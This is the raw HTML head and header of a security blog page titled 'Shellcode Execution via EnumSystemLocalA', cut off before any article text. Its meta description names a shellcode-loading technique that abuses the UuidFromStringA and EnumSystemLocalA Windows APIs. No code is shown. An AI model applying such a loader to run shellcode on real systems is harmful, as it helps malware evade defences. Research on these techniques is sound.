

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala
body_size: 44085
content:
<!DOCTYPE html><html lang="en" class="rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_c5e58d font-Inter"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2v.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v6.6.0/"/><link rel="preconnect" href="https://static-2v.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=40c14696&amp;sv=2 32w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=40c14696&amp;sv=2 64w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=40c14696&amp;sv=2 96w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=40c14696&amp;sv=2 128w" imageSizes="32px"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2v.gitbook.com/_next/static/chunks/webpack-2f129faf2b161ad0.js"/><script src="https://static-2v.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/371-b439355575931a61.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/823-e0e6c2b8b3cb2463.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9370-9d7ebcd1111393ae.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/5810-a0507b69f5663b98.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/7458-05aa8f91781c6664.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1011-97d502b49b3e86b4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1688-ae45d1c038485d13.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js" async=""></script><script async="" src="https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/4b73377cd52d0034fd66fae74605d10ebd867904b2f265995bca1b4110b34f5a/sites/site_vm45e/script.js?version=151.0"></script><link rel="preload" href="https://cdn.iframe.ly/embed.js" as="script"/><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="light"/><title>Shellcode Execution via EnumSystemLocalA | Securehat</title><meta name="description" content="This post covers a shellcode execution technique that leverages the UuidFromStringA and EnumSystemLocalA APIs to load and execute shellcode"/><meta name="generator" content="GitBook (35efc9d)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala"/><link rel="alternate" type="text/markdown" href="https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="Securehat"/><meta name="apple-mobile-web-app-status-bar-style" content="default"/><meta property="og:title" content="Shellcode Execution via EnumSystemLocalA | Securehat"/><meta property="og:description" content="This post covers a shellcode execution technique that leverages the UuidFromStringA and EnumSystemLocalA APIs to load and execute shellcode"/><meta property="og:image" content="https://blog.securehat.co.uk/~gitbook/ogimage/-MRw46OwQz8AL7vc6NFO"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Shellcode Execution via EnumSystemLocalA | Securehat"/><meta name="twitter:description" content="This post covers a shellcode execution technique that leverages the UuidFromStringA and EnumSystemLocalA APIs to load and execute shellcode"/><meta name="twitter:image" content="https://blog.securehat.co.uk/~gitbook/ogimage/-MRw46OwQz8AL7vc6NFO"/><link rel="icon" href="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=40c14696&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=40c14696&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=40c14696&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=40c14696&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 247 250 255; --contrast-primary-2: 29 29 29;
--primary-3: 241 247 255; --contrast-primary-3: 29 29 29;
--primary-4: 233 241 255; --contrast-primary-4: 29 29 29;
--primary-5: 225 236 255; --contrast-primary-5: 29 29 29;
--primary-6: 214 228 255; --contrast-primary-6: 29 29 29;
--primary-7: 199 214 255; --contrast-primary-7: 29 29 29;
--primary-8: 184 201 255; --contrast-primary-8: 29 29 29;
--primary-9: 69 66 255; --contrast-primary-9: 255 255 255;
--primary-10: 81 86 255; --contrast-primary-10: 255 255 255;
--primary-11: 90 105 172; --contrast-primary-11: 255 255 255;
--primary-12: 25 28 42; --contrast-primary-12: 255 255 255;
--primary-original: 69 66 255; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 249 250 252; --contrast-tint-2: 29 29 29;
--tint-3: 246 247 251; --contrast-tint-3: 29 29 29;
--tint-4: 240 242 248; --contrast-tint-4: 29 29 29;
--tint-5: 235 237 245; --contrast-tint-5: 29 29 29;
--tint-6: 226 229 239; --contrast-tint-6: 29 29 29;
--tint-7: 213 217 228; --contrast-tint-7: 29 29 29;
--tint-8: 200 204 217; --contrast-tint-8: 29 29 29;
--tint-9: 122 131 166; --contrast-tint-9: 255 255 255;
--tint-10: 111 120 154; --contrast-tint-10: 255 255 255;
--tint-11: 106 110 123; --contrast-tint-11: 255 255 255;
--tint-12: 28 29 32; --contrast-tint-12: 255 255 255;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 69 66 255;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 32 34 41; --contrast-primary-2: 255 255 255;
--primary-3: 39 43 57; --contrast-primary-3: 255 255 255;
--primary-4: 41 46 68; --contrast-primary-4: 255 255 255;
--primary-5: 44 51 81; --contrast-primary-5: 255 255 255;
--primary-6: 46 55 92; --contrast-primary-6: 255 255 255;
--primary-7: 54 64 110; --contrast-primary-7: 255 255 255;
--primary-8: 61 73 128; --contrast-primary-8: 255 255 255;
--primary-9: 69 66 255; --contrast-primary-9: 255 255 255;
--primary-10: 99 114 255; --contrast-primary-10: 255 255 255;
--primary-11: 169 188 255; --contrast-primary-11: 29 29 29;
--primary-12: 249 255 255; --contrast-primary-12: 29 29 29;
--primary-original: 69 66 255; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 34 34 35; --contrast-tint-2: 255 255 255;
--tint-3: 43 44 45; --contrast-tint-3: 255 255 255;
--tint-4: 47 48 50; --contrast-tint-4: 255 255 255;
--tint-5: 53 53 56; --contrast-tint-5: 255 255 255;
--tint-6: 56 57 61; --contrast-tint-6: 255 255 255;
--tint-7: 66 67 72; --contrast-tint-7: 255 255 255;
--tint-8: 76 78 83; --contrast-tint-8: 255 255 255;
--tint-9: 127 132 149; --contrast-tint-9: 255 255 255;
--tint-10: 139 144 161; --contrast-tint-10: 255 255 255;
--tint-11: 190 192 199; --contrast-tint-11: 29 29 29;
--tint-12: 254 255 255; --contrast-tint-12: 29 29 29;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 69 66 255;
                        --header-link: 255 255 255;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2v.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background"><div hidden=""><!--$--><!--/$--></div><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system","light",["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden" aria-label="Open table of contents" aria-pressed="false" data-active="false" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/"><img alt="" style="aspect-ratio:1" fetchPriority="high" class="block dark:hidden object-contain size-8" src="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=40c14696&amp;sv=2" srcSet="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=40c14696&amp;sv=2 32w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=40c14696&amp;sv=2 64w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=40c14696&amp;sv=2 96w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=40c14696&amp;sv=2 128w" sizes="32px" width="256" height="256"/><img alt="" style="aspect-ratio:1" loading="lazy" fetchPriority="high" class="hidden dark:block object-contain size-8" src="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=40c14696&amp;sv=2" srcSet="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=40c14696&amp;sv=2 32w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=40c14696&amp;sv=2 64w, 